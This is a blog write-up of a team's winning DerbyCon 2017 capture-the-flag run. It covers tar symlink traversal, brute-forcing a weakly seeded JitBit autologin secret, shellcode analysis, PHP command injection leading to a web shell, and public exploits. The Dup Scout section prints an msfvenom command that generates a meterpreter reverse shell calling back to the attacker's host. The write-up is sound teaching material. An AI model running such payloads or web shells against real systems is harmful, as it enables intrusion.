
The excellent Derbycon 2017 has just come to an end and, just like last year, we competed in the Capture The Flag competition, which ran for 48 hours from noon Friday to Sunday. As always, our team name was SpicyWeasel. We are pleased to say that we finished in first place, which netted us a black badge.
We thought that, just like last year, we’d write up a few of the challenges we faced for those who are interested. A big thank you to the DerbyCon organizers, who clearly put in a lot of effort in to delivering a top quality and most welcoming conference.
Previous Write Ups
Here are the write ups from previous years:
- We’ve released the write up for the DerbyCon 2019 CTF
- We’ve released the write up for the DerbyCon 2018 CTF
- We’ve released the write up for the DerbyCon 2016 CTF

Facespace
Navigating to this box, we found a new social media application that calls itself “The premiere social media network, for tinfoil hat wearing types”. We saw see that it was possible to create an account and login. Further, on the left hand side of the page it was possible to view profiles for those who had already created an account.
Once we had created an account and logged in, we were redirected to the page shown below. Interestingly it allowed you to upload tar.gz files, and tar files have some interesting properties… By playing around with the site, we confirmed tar files that were uploaded were indeed untar’d and the files written out to the /users/ path.
One of the more interesting properties of tar is that, by default, it doesn’t follow symlinks. Rather, it will add the symlink to the archive. In order to archive the file and not the symlink, you can use the --h or --dereference flag, as shown below.
Symlinks can point to both files and directories, so to test if the page was vulnerable we created the following archive pointing to:
- the
/rootdir /etc- the known_hosts file in
/root/.ssh(on the off chance…)

The upload was successful and the tar was extracted.
Now to find out if anything was actually accessible. By navigating to /users/zzz/root/etc/passwd we were able to view the passwd file.
Awesome – we had access. We stuck the hash for rcvryusr straight into hashcat and it wasn’t long before the password of backup was returned and we were able to login to the box via SSH.
We then spent a large amount of time attempting privilege escalation on this Slackware 14.2 host. The organisers let us know, after the CTF had finished, that there was no privilege escalation. We thought that we would share this with you, so that you can put your mind at rest if you did the same!
JitBit
Before we proceed with this portion of the write up, we wanted to note that this challenge was a 0day discovered by Rob Simon (@_Kc57) – props to him! After the CTF finished, we confirmed that there had been attempted coordinated disclosure in the preceding months. The vendor had been contacted and failed to provide a patch after a reasonable period had elapsed. Rob has now disclosed the vulnerability publicly and this sequence of events matches Nettitude’s disclosure policy. With that said…
We hadn’t really looked too much at this box until the tweet below came out. A good tip for the DerbyCon CTF (and others) is to make sure that you have alerts on for the appropriate Twitter account or whatever other form of communication the organizers may decide to use.
Awesome – we have a 0day to go after. Upon browsing to the .299 website, we were redirected to the /KB page. We had useful information in terms of vendor and a version number, as highlighted below.
One of the first things to try after obtaining a vendor and version number is to attempt to locate the source code, along with any release notes. As this was a 0day there wouldn’t be any release notes pointing to this issue. The source code wasn’t available, however it was possible to download a trial version.
We downloaded the zip file and extracted it. Happy days – we find it’s a .NET application. Anything .NET we find immediately has a date with a decompiler. The one we used for this was dotPeek from https://JetBrains.com. There are a number of different decompilers for .NET (dnSpy being a favourite of a lot of people we know) and we recommend you experiment with them all to find one that suits you.
By loading the main HelpDesk.dll into dotPeek, we are able to extract all the source from the .dll by right clicking and hitting export to Project. This drops all the source code that is able to be extracted into a folder of your choosing.
Once the source was exported we quickly ran through it through Visual Code Grepper (https://github.com/nccgroup/VCG) which:
“has a few features that should hopefully make it useful to anyone conducting code security reviews, particularly where time is at a premium“
Time was definitely at a premium here, so in the source code went.
A few issues were reported, but upon examining them further, they are all found to be false positives. The LoadXML was particularly interesting as although XMLDocument is vulnerable to XXE injection in all but the most recent versions of .NET, the vendor had correctly nulled the XMLResolver, mitigating the attack.
A further in depth review of the source found no real leads.
The next step was to look through all the other files that came with the application. Yes we agree that the first file we should have read was the readme but it had been a late night!
Anyway, the readme. There were some very interesting entries within the table of contents. Let’s have a further look at the AutoLogin feature.
The text implies that by creating an MD5 hash of the username + email + shared-secret, it may be possible to login as that user. That’s cool, but what is the shared secret?
Then, the tweet below landed. Interesting.
We tried signing up for an account by submitting an issue, but nothing arrived. Then, later on another tweet arrived. Maybe there was something going on here.
So, by creating an account and then triggering a Forgotten Password for that account, we received this email.
Interesting – this is the Autologin feature. We really needed to look into how that hash was created.
At this point we began looking into the how the URL was generated and located the function GetAutoLoginUrl() which was within the HelpDesk.BusinessLayer.VariousUtils class. The source of this is shown below.
As stated in the readme, this is how the AutoLogin hash was generated; by appending the username, email address and this case the month and day. The key here was really going to be that SharedSecret. We were really starting to wonder at this point, since the only way to obtain that hash was via email.
The next step was to try and understand how everything worked. At this point we started Rubber Ducky Debugging (https://en.wikipedia.org/wiki/Rubber_duck_debugging). We also installed the software locally.
Looking in our local version, we noticed that you can’t change the shared secret in the trial. Was it is same between versions?
One of the previous tweets started to make sense too.
The KB article leaked the username and email address of the admin user. Interesting, although it was possible to obtain the email address from the sender and, well, the username was admin…
We tried to build an AutoLoginUrl using the shared secret from our local server with no joy. Okay. Time to properly look at how that secret was generated.
Digging around, we eventually found that the AutoLoginSharedSecret was initialised using the following code.

This was looking promising. While the length of the shared secret this code generated was long enough, it also made some critical errors that allowed the secret to be recoverable.
The first mistake was to completely narrow the key space; uppercase A-Z and 2-9 is not good enough.
The second mistake was with the use of the Random class:
This is not random in the way the vendor wanted it to be. As the documentation states below, by providing the same seed will mean the same sequence. The seed is a 32bit signed integer meaning that there will only ever be 2,147,483,647 combinations.
In order to recover the key, the following C# was written in (you guessed it!) LinqPad (https://www.linqpad.net/).
The code starts with a counter of 0 and then seeds the Random class generating every possible secret. Each of this secrets is then hashed with the username, email, day and month to see if it matches a hash recovered from the forgotten password email.
Once the code was completed it was run and – boom – the secret was recovered. We should add that there was only about 20 mins to go in the CTF at this stage. You could say there was a mild tension in the air.
This was then used to generate a hash and autologin link for the admin user. We were in!
The flag was found within the assets section. We submitted the flag and the 8000 points were ours (along with another challenge coin and solidified first place).
We could finally chill for the last 5 mins and the CTF was ours. A bourbon ale may have been drunk afterwards!
Turtles
While browsing the web root directory (directory listings enabled) on the 172.30.1.231 web server, we came across a file called jacked.html. When rendered in the browser, that page references an image called turtles.png, but that didn’t show when viewing the page. There was a bit of a clue in the page’s title “I Like Turtles”… we guess somebody loves shells!
When viewing the client side source of the page, we saw that there was a data-uri for the turtle.png image tag, but it looked suspiciously short.
Using our favourite Swiss army tool of choice, LinqPad (https://www.linqpad.net/ – we promise we don’t work for them!), to Base64 decode the data-uri string, we saw that this was clearly an escape sequence. Decoding further into ASCII, we had a big clue – that looks a lot like shellcode in there.

The escape sequence definitely had the look of x86 about it, so back to LinqPad we go in order to run it. We have a basic shellcode runner that we sometimes need. Essentially, it opens notepad (or any other application of your choosing) as a process and then proceeds to alloc memory in that process. The shellcode is then written into that allocation and then a thread is kicked off, pointing to the top of the shellcode. The script is written with a break in it so that after notepad is launched you have time to attach a debugger. The last two bytes are CD 80 which translates to Int 80 (the System Call handler interrupt in Linux and a far superior rapper than Busta).
Attaching to the process with WinDbg and hitting go in LinqPad, the int 80 was triggered, which fired an Access Violation within WinDbg. This exception was then caught, allowing us to examine memory.
Once running WinDbg we immediately spotted a problem, int 80h but the Linux system call handler. This was obviously designed to be run under a different OS. Oops. Oh well, let’s see what we can salvage.
One point that is important to note is that when making a system call in Linux, values are passed through from user land to the kernel via registers. EAX contains the system call number then EBX, ECX, EDX, ESX and EDI take the parameters to the call in that order. The shellcode translates as follows. XORing a register with itself is used as a quick way to zero out a register.
03f50000 xor eax,eax ; zero eax register
03f50002 xor ebx,ebx ; zero eax register
03f50004 xor edx,edx ; zero eax register
03f50006 xor ecx,ecx ; zero eax register
03f50008 mov al,4 ; Set syscall(ECX) to 4 for sys_write
03f5000a mov bl,1 ; Set fd(EBX) to 1 for std out
03f5000c push 0A37h ; push 7\n onto stack
03f50011 push 35634B4Fh ; push Okc5 onto stack
03f50016 push 4C4F5965h ; push eYOL onto stack
03f5001b push 646F636Ch ; push lcod onto stack
03f50020 push 6C656853h ; push Shel onto stack
03f50025 mov ecx,esp ; set buf(ECX) to top of stack
03f50027 mov dl,12h ; set length(EDX) to be 12h
03f50029 int 80h ; sys call
What we saw here was that the immediate value 4 is being moved into the first byte of the EAX register (which is known as AL). This translates to the system call syswrite which effectively has the following prototype.
Based upon the order of registers above, this prototype and the assembly we see that EBX contains a value of 1 which is std out, ECX contains the stack pointer which is where the flag is located and EDX has a value of 12h (or 18) which corresponds to the length of the string.
So yes, had this been run on a Linux OS we would have had the flag nicely written to the console rather than an access violation, but all is not lost. We knew the stack contained the flag, so all we needed to do was examine what was stored within ESP register (Stack Pointer). In WinDbg you can dump memory in different formats using d and then the format indicated using a second letter. For example in the screenshot below, the first command in the screenshot is dd esp, which will dump memory in DWORD or 4 byte format (by default 32 of them returning 128 bytes of memory). The second command shown is da esp which starts dumping memory in ASCII format until it hits a null character or has read 48 bytes.
iLibrarian
When browsing to the 172.30.1.236 web server, we found the iLibrarian application hosted within a directory of the same name. The first two notable points about this site were that we had both a list of usernames in a drop down menu (very curious functionality) and, at the bottom of the page, was a version number. There was also the ability to create a user account.
When testing an off the shelf application the first few steps we perform are to attempt to locate default credentials, the version number and then obtain the source/binaries if possible. The goal here is an attempt to make the test as white box as possible.
A good source of information about recent changes to a project is the issues tab on GitHub. Sometimes, security issues will be listed. As shown below, on the iLibrarian GitHub site one of the first issues listed was “RTF Scan Broken”. Interesting title; let’s dig a little further.
There was a conversion to RTF error, apparently, although very little information was given about the bug.
We looked at the diff of the change. The following line looked interesting.
The next step was to check out the history of changes to the file.
The first change listed was for a mistyped variable bug, which didn’t look like a security issue. The second change looked promising, though.
The escaping of shell arguments is performed to ensure that a user cannot supply data such that it breaks out of the system command and starts performing the user’s action against the OS. The usual methods of breaking out including back ticks, line breaks, semi colons, apostrophes etc. This type of flaw is well known and is referred to as command injection. In PHP, the language used to write iLibrarian, the mitigation is usually to wrap any user supplied data in a call to escapeshellarg().
Looking at the diff of changes for the “escape shell arguments” change we can see that this change was to call escapeshellargs() on two parameters that are passed to the exec() function (http://php.net/manual/en/function.exec.php).

Viewing the version before this change, we saw the following key lines.
Firstly a variable called $temp_file is created. This is set to the current temporary path plus the value of the filename that passed during the upload of the manuscript file (manuscript is the name of the form variable). The file extension is then obtained from the $temp_file variable and if it is either doc, docx or odt, the file is then converted.
The injection was within the conversion shown in the third highlight. By providing a command value that breaks out, we should have command injection.
Cool. Time to try and upload a web shell. The following payload was constructed and uploaded.
This created a page that would execute any value passed in the cmd parameter. It should be noted that during a proper penetration test, when exploiting issues like this, predictable name such as test4.php should NOT be used, lest it be located and abused by someone else (we typically generate a multiple GUID name) and, ideally, there should be some built in IP address address restrictions. However, this was a CTF and time was of the essence. Let’s hope no other teams found our obviously named newly created page!
The file had been written. Time to call test4.php and see who we were running as.
As expected, we were running as the web user and had limited privileges. Still, this was enough to clean up some flags. We decided to upgrade our access to the operating system by using a fully interactive shell – obtained using the same attack vector.
Finally, we looked for a privilege escalation. The OS was Ubuntu 15.04 and one Dirty Cow later, we had root access and the last flag from the box.
Webmin
This box had TCP port 80 and 10000 open. Port 80 ran a webserver that hosted a number of downloadable challenges, while port 10000 was what appeared to be Webmin.
Webmin was an inviting target because its version appeared to be vulnerable to a number of publicly available flaws that would suit our objective. However, none of the exploits appeared to be working. We then removed the blinkers and stepped back.
The web server on port 80 leaked the OS in its server banner; none other than North Korea’s RedStar 3.0. Aha – not so long ago @hackerfantastic performed a load of research on RedStar and if memory served, the results were not good for the OS. Sure enough…
A quick bit of due diligence on the exploit and then simply set up a netcat listener, ran the exploit with the appropriate parameters and – oh look – immediate root shell. Flag obtained; fairly low value, and rightfully so. Thanks for the stellar work @hackerfantastic!
Dup Scout
This box ran an application called Dup Scout Enterprise.
It was vulnerable to a remote code execution vulnerability, an exploit for which was easily found on exploit-db.
We discovered that the architecture was 32 bit by logging in with admin:admin and checking the system information page. The only thing we had to do for the exploit to work on the target was change the shellcode provided by the out of the box exploit to suit a 32 bit OS. This can easily be achieved by using msfvenom:
msfvenom -p windows/meterpreter/reverse_https LHOST=172.16.70.242 LPORT=443 EXITFUN=none -e x86/alpha_mixed -f python
Before we ran the exploit against the target server, we set up the software locally to check it would all work as intended. We then ran it against the production server and were granted a shell with SYSTEM level access. Nice and easy.
X86-intermediate.binary
To keep some reddit netsecers in the cheap seats happy this year, yes we actually had to open a debugger (and IDA too). We’ll walk you through two of the seven binary challenges presented.
